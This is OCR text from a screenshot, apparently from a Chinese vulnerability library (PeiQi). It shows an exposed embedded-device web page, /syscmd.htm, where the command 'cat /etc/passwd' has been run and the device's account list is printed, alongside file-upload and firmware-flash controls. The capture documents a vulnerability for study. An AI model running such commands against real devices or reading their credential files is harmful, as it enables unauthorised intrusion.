 不安全 /syscmd.htm
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站
System Command
This page can be used to run target system command.
System Command: cat /etc/passwd Apply
root:x:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null
ftp:x:501:501::/var/home/anonymous:/dev/null
ftpuser:x:502:502::/var/home:/dev/null
admin:x:503:503::/home:/dev/null
Refresh Close
Load Settings from File: 选择文件 未选择任何文件 Upload
Load Settings from File(For IE): 选择文件 未选择任何文件 UploadIE
Load Settings from File(For Chrome): 选择文件 未选择任何文件 UploadChrome
Load Settings from File(For Firefox): 选择文件 未选择任何文件 UploadFirefox
Write Path : /tmp/ modify path ReadFile flashall flashall_NOHW_NODEF
Pdapp upload file: 选择文件 未选择任何文件 uploadPdapp
path: /tmp/ type: add filename: filename
PeiQi 文库
PeiQi文库